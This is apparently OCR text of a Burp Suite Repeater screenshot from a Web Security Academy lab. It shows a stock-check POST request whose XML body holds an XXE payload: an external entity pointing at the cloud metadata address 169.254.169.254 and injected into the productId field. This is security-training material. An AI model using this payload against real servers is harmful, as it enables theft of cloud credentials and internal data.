 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Request
Response
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a31004c047b7231c05a7f1b00a2008f.web-security-academy.net
3 Cookie: session=
4 Content-Length: 107
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a31004c047b7231c05a7f1b00a2008f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a31004c047b7231c05a7f1b00a2008f.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>